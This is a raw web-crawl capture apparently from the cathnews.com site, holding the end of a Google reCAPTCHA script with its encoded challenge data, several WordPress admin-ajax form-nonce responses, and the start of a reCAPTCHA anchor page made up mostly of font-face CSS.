K3wqMywrbDgG7DhMOhw7gqJHdMw4PDucK2w51MEztRw7HCrHbCvsO1UcK1w6TCq1ULwrl8w5g/w7nCq8Kaw5FddhTDqAPDrg3CscKSScKAwqc/w7nDg8O7eBzDq0HCp3TCtXbCoMO5QMODd8K+eXPCusK/w4fCqcKLScOuw5XCosOmFcK5KsK6O8Oiw7xYbsOuHcO9wr/DlcOCw6cSwrtFw7wFw5EAwq/Dk8K5w7HDlsKcZjlzMQd2M2lswqFbw6jDsMORwqjCnUnCpsKuai8Kw40WDmg1w7VxRlDCpgLCryM6wp1cw7EGwrMqw58/[base64]/UD/DqMK7w4Vjwr3CpVzDqRfDgcOFw43CrDHCicO9ZsKtwq0wwrHCgmw4MS4gJ8KWFBg7PMOxKsKYPijCqxHDj8KvAQxuw5ASw69xwojDmMOEclEJWMKcw4/DhhbDmiDCicKWw4LCm1Bwexs0w7tYwq3Cv0zDokfCrU5ow7DCpw7Dl3fCngXDh8OTw4MDw492D3TDrMKiwoo/w4IiD8K1w4zDj8OuwqrClHRfwr/[base64]/[base64]/DtVHDpBHDjUvCiA8xS8KGTMOtPMK4TSxKw7MwGzPCgwXCmsOSCsKFw53CgkNkwpthLMKMGcK1wpR/FsKcbMKTQ293w5JIJQZBUsOSw7nDrT/ChQp9w6TDtcKZYcOgw7rDiDTCmsKpZMOaISdIEsKvDCQWwp8dwoAJw7Bow7Qbw5VlTsOawpxiw5PCgMO0w6Y/[base64]/[base64]/DskjCtMOIXcO3VcOMT8Kbw6zCrsO8A8Ogwq4iw5hkf8Kzw4YHwpFLaV5Qw6V0wo/Ci8O+wo9ZwrrCs8OBwoVXw7TDp1vDrMKMwpTDrXVKUMKWw7nCklZIw6lVTcOaw5QnB8KoCAt3w40ZZcOxNzRaw6FTw64wwp1ffWECNAnCusOgWArDkiA/w6bDjMKYw5LDtVjCrkrCh8Kjw6YJw7rDn01EAMOvwrUGw7XCjyrDvDHDpMOIw5LCqTvClcO9wp3DjWPDp8O9wrbCjMKow63DsAxofsKJw7cEw6jDp8OgfEPCv8OUTXDDrzHDhh8vwq3DgR/[base64]/[base64]/[base64]/XAJ8worDl0TDo0Z9wqPChR8bwrUswr84QMOEw4V4AW7DpMKfw79cPA4LHsOcw4HDk0EpHDvDtBDCiMOmwoN5w6XCoRfDjcOLf8OrwpbChMOBw5VAw4FCw5/DrsObw6dmwrRpwrXCtsO6Y8OWWcKHEWULIcK6w73CmcOmacKAw73CtnTDk8K7dFjDssKnARJuwptaJ8O/[base64]/[base64]/[base64]/[base64]/[base64]/Dv8Kmw6wVZlRTG8KaCi4+wrUzFsKaw5fDoMKtw5IrwrvDolRuwohbwqpWdzQVPsO1AE7DozbCucOkw6gXwo9xw6t3RFhAR8K1AAvChMKNScOReloXaSTCjnxYwqLCkUJdG8OUw69kwqMSwpIZwqV/VF5JAsO9SsOHw4ZTwqR5w5TDhsK8FMK2wrBANQ0JRsKZwrtECBMITy48w4LDj8OoTMK0AcOfTRfDjRrDpsOlG8KXDV9Vw6/[base64]/DnSjCjcOmw7fDjMOew50RdmFKasOQfSLCisOtGSUpw6BBwq/DqMOBw5LCuMOXwr/ChRxTw5TCkcKtwr9dwrnDnyZ2wqLDqMKyw4Z/wpgTE8K1TMORw4jDqk0nYQx+w43Dr8Ogwp3Co1XDh1bDpHXCgFbCg1LDo0scwqQjWSbDr8KkwpLChMK8wrk+HD/CscOKw5/[base64]/Dk8Kmwo3Dk2lgesKLwqnDo3vDgcOdwokrw4Euwp/CqcOqwq/CiBxlwrNEw59QwpnCkjrDsiFhVnhzL8KlwptZT8Omw7rDsUnDj8OEw58NTMO7S3/Cm8OwHTAQRBsgwotRwpVlRxrDpMOOVEPDssKcAHMmw5dPGMOVwqDCpiTChknCuR3DscKEwqXCvMOndsKyZU/DiHhuw6tNYMO9w4A9w44uF8OeLR3DqsKNTMK8w7rDqMKCeVg+JsKQwq/ChEdswonCr2PCicOpIMO+MAvDiDXCoiPDv8OYOyHDsAoWw5NOK0YOPcOEw45MOMKJwqPClWzCjX7Dk8Kqw6HDuCguw7TDoQxxMMOfwrPDsSjCgyNpw4XCkFgmwpzCn8KZeMOPbMKlw4nCtF9/fDnDpmdswqBCVzjCsk47wqzCjsKeQmQWwo5dwpYiwqUNw6xqLsORasOAwqNlwoE1QW/DrnYgI8K+wqzCmxhpwrIaworDg8O4OMKFH8OCBEIqw4Q6wpXCmMOvf8KFP2R1IcOXFzrDr33DrUrDgMKVRMOxw6k+OMOtw7HCoXAfwrvCjcOpacKlwpvCqArDi24JwoJ/w5cawrx8wpc6w5RYc8KeY8Kuw6rDp8OYAMKqADPDiAUXcsOrwqPDnsOPw6Q8Q8OiQsOKwqzDpcKeaWFGw6/CoHXCj8O3GsOEwrPCqQrClTlYXcODNn9ZZsOXwqJSw7pFwpzDr8ORMTJJwrHCrQHDncKXURFtw73CjhzCjMOgwrzDsQDClBkgFBXDhDcQF8KBwr3CqzHCssO7EgTCqAFrC3leSMKMa0/CmsKmwr1GwocOw6Z/GMKGwpzDtcOJwo7Djh/CgEU4f8KiBMOUTlrCi8O0TR4FUsOwQ0dZORrDqMOPw6zDtlXDlsOWw44kw5oJwrgWwqk7QnjCpsOYHcKwS8O4GMKAaMK/w7kOw79afRdbTEAUwoHDkAXDpn9AwqvCg8OUbGclZAjDm8K7Bgp2E8K6KifCh8OZAhohwpNFwpDCt8OpYkvCqTLDrsOYwoTCksK6JTXDm0zDo0/[base64]/c0rCkSk2Z0vDuwIhw6lgM8ONHGnDrRzCocKyUDRqMXTCjls9w5wSJ24QwqdzwosUVU7Di8OfwrvCumYCTMKaIMKKSMOhXn0QCsOyI8KAwqd/w6XCkT9yGjrDoBgYEcKgIV1/ASk2Q3ggOBXCuBfClmTDiSEAwrkPw6VyRMKxUnkfMMO1w5jCvcOMw7XCo2Mrw60TScOsXMO4Eg7CoWh4w5poAVTDsBjCl8O8w5fCvHRaEh7Do21rRsO/wohACTNud1luRz5PLFrDonLDk8KGVSjCiinCnD/CjyjCpQnCnGfDvBHDu8O/V8KdQhHDnsOibWgMAjBPZXnCuX03cSF+RcKgw6fDjMOhfcKfScOuK8KXUms5USEmw6/CncOXY1paw5bCoGvChsO7w4PCqGXCv1kCw6NGwrN7c8KCwoLDhVQGworDgkrCtMKANMOAw7Q5MMKZTilFKMKew6N+wp/Cmx/DlMOhw6zDlMK/[base64]/Cq8KlAMOrwq3Co8OkECsTwrXDtsOPwoEZbzwVH8KZwptjCcO/w4RNw6zCoMKNW2cJwpXCtTomw4zDr1kLwqMRwoBRQ3zCqMOTw5LDtsKPXwXDu0TCmcKxBcO2w5FbczLDlFnCuRUKKcOxwrREEcKLHTDCsmTDqDFrw7xsPzPDi8OywpAOwo/DsV/DtkJxKy1zOsOJXxNZw6N1O8KFw5Jqw4cKThEXwp8Iw6LDocKbK8OLw4nDpTLDtnZ/YWXCscKGEhl/w43CiyPChMKswoovTmzDnsO2Hz7CqcO7ACkpN8KPLMOkw4hnGEnDssOcwqvDszfCr8OyPcKrasKjXMOPfSsBNcKJwq/Dgl4pwoJIJVbDsQ/CqzzCvcOcIyEww6HDkcOjwp7CpMO8wrswwr4bw4Iew7dJwpxFwrTDscOawrJ/[base64]/CiTg5FsOFWDsUacKRM8O8ClLChzw/c3UfZFkXAcO0woJiw5IKwoTCgcKhK8KhAMOcw4nCgsKDUE/DlMKdw4/DmRoowq5rw6DCk8KcNcK1SsO4DAlCwoFwVsKjPn8ZwpXCqBnCqXo8wp9+bD3DlcKcMHhhGxbDnsOIwoA+OsKIw5DCo8Ojw4PDjxUOWGXDjcO8wr3DgAAmwozDpMOiw4Apwr/CrMKSwrbCtcKXcjEqwo/Cn2LDvXYSwqLChsKTwpQXccKpw6dYfsKLwpcCGMK9wpLCk8K2aMOwE8KPw7PCo0/DsMODw7MoacOIK8KwfMOnw5LCosOUH8OnVhHDhxx6wqN9wqPDqMKmC8OYBsK+CMO+KywAWxHCnyDCqcKjGhhkw6Fww4fDp00iHS3CvgYqRcOPK8Odw7XDu8OPwo/ChCnCiDDDtlp3w6PCkibDs8Kvwq3DjxXDlcK0wr9cw6VTw64Bw6YaEiDDtjPDv2VswoTCvn15J8OKw6A2wo9mFMOaw7HCk8OQEMKWwpfDpB/[base64]/DmsOgw67DpzRJwrQNVVAuBHZhw64BXVZ1N203V2LCmhcew7zDoTPDusKXw73CuCFuIGFlwpbDqFzDucOzw4Z6wqFIw6PDm8OXwpUpXV/CkcKpwoB4woJXwpzDq8K7w5/DhHUXLz9owq5qFWgabCzDpcKSwrJ3TExlfUwRwrzCkkvDsXHDmTbClirDkMKyZhYtw4jDgiFbw77DkcOkMDHClcO3dcKZwrRFfMKvw5IaPj/[base64]/w4nCtcOVw4EHwpHCuFLDkCHDsyFJV3o2F8OPWMKEQMO2w7oHw7I+KBbDtGcdw4VKJHfDiMOywpxOTMKowooZfBlTwp1Jw6sRQcO3QC/DhmpvdcOJGytJasK9wq0dw5vDgMOHDy7Dn17DgTnCl8OcECTCrMOhw6PDhl/[base64]/CtMOOw4AEw4M0w7LDj0/Cqxo4wpwSQj/DkMKIHR/Dn8KqNRvCiMOKVcKuSBLDtsKOw47CjUgxAMO0w5LCgQIKw5hjworDpSMcw7wLZiJGc8OIwrV3wpomwrMbPENdw487wphOZGctCcOqw43Ch0JMw60dZzA/RE3DjsKVwrVaNMOVBsO1D8OjfMKew7XCgzALw7XCjMKKOMKzw49VBsOTUQcDBnwVwoExwp4DZMOZAnDDji87AsO0wqnDssKlw5gDISzDlMKuexFGIcO5wqvCqcO3w4TDh8OfwrrDvsOZw4jCmF5xSsK4wq83Zhgswr/DrC7Dp8KEw4/DtMOrFcOTwrrCicOgwpjCkyY5wrAXKsKMwqIjwolTwobCrMO/CVDCgFTCmDMIwqEONsO1wrLCv8KmYcOhwo7CssKww7QSNQ3Dn8OhwpPDrcO9PFDDmGUuwo7DsB5/w57CkHXDpWlFRwd2WsOqY19keRHDpT/ClcKlwqjCh8KBVmrCt03DowpjbzrDkcKMw7ZEw6FAwrBxwqUuYADCqnPDkcOaBcOyJ8KwSQMmwpjCk3gJw4bConfCoMOeRMOXYwPCvsOcwrDDl8KVw6Uqw5DCsMOXwprCtWhlwq4rEmjDjcKEw6/CkcK1XTIrMgoNwrEUQMKMwoJCJ8KNwq/DocOjw6HDo8Ksw5Vrw7/[base64]/ChUHDpH18wpjCrsOzJkbCkcOIOMOZw7VYZsOzwqJnw4hDw4DCp8OZwox3eQrDh8ObCXUGwoLCiQdxIMOGERrDomo9YBHDm8KNdgbClMOPw5xXwrTCnMKBIMOdRX7Du8OOAy9rBkQPA8OzPWARwoh/AcKJw5PCh0xHEm3CsSXCmD8gbsKHwqt6akwtTx7CpsK2w7wbB8KsfMOjehpIw6pnwoDCgWDCqMKhwoDDn8OGw7/DrQ4zwozDrUMuwovDgsKpYsKuwo3CtsK+VRHDpsOcE8OqGsKfw54iAsOsSWjDl8KqM2bDn8KvwqfDtsOyF8KYwovDgVrCsMKYXcOnw6R0ICDDm8OOPsOewoVnwqtJw6sqVsKfU25QwrZ4w64IPMKXw6zDqUApUsOwZChnwr/[base64]/CgVHDo8KNWyUtJw3CtmzDlcOQA8OlZH3CmsOjWFAKAcOjcQjDt8KsDsOIwrZkcWZAw6LDjcOxw6DDjysqw5nDmMKJMcOiPcOeRGTDizZtAT/[base64]/[base64]/[base64]/[base64]/CtMKJT2x3wqoYH8KKwpbDh8O1wr9yGUcywpJRaMKsSRvDmsKfwpEFwo/DkcOiK8KwOsOZRcOqUcKdw5jDtcOVwrDDoh7DvcO6acOBw6UFInDCoCXDlMOewrfCuMKXw7rDlm7CicOpw7wvdsKnPMK3W0dMw5ZQw6AhbFQYJMOsdwDDlzLCrsO3Z0jCrQHDlngmAMOvwqPCp8O/[base64]/Di8OKw4AVwpLCt8O3B2plQcOiwqjDtMKdZ8Ocw6Vhw610w5JLaMK1w6fCkMOxwpfCh8K1wpZ3UsOeMWTDhCFqwqBmw4lKGcKZNSZmBwXCssKXQl5VEHlhwq4Zw53CkDnChHd/wpc5FcO/[base64]/wpDCtSc1w4fDi8KGYwjCgRstNh7CjnDCqMOBw41pAjbDlEDDjsOawrw1wpHDjnDDpyYGwpnChibCgsOAMUUhFXfCpQPDhcOaw6bCqcO3R3DCt3vDpsOqVMO8w63CjBhww5QSPMKRcAdqesK6w7M/[base64]/DrnNlw7RCIMKAwofCvsKybMKmw6fDlMO8ISwxw6/[base64]/[base64]/[base64]/DgyslwpZwHMK0w7/CvsK4MQoZw4rCiAbCgBp6wpQEw4/CtWMYfxkew6HCpsOi\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22JPArEl7HyAI+v1b5PjctiC2yUWZWzs40d6aMUy/VnwU\\u003d\x22,1,0,null,1,1768656974524,0,0,[39,140,67,255],null,[90],\x22RC-fO9zdw_QsKFLGw\x22,null,null,null,null,null,\x220dAFcWeA6i4kTsG3vJ_OzB8hW4rDJXsIVm-K-7l1TMGirz9OM_6CZML2BpQkO9-D1wA8gg-mPCgsOYL8vHBbCuDstxGXdFT9J0Og\x22,1768739774578]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -596
content:
<input type="hidden" name="register-security" value="7aa207a62d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -319
content:
<input type="hidden" name="register-security" value="7aa207a62d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/wp-admin/admin-ajax.php
body_size: -598
content:
<input type="hidden" name="register-security" value="7aa207a62d" /><input type="hidden" name="_wp_http_referer" value="/wp-admin/admin-ajax.php" />

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=9m9juyn26b8h
body_size: 49254
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
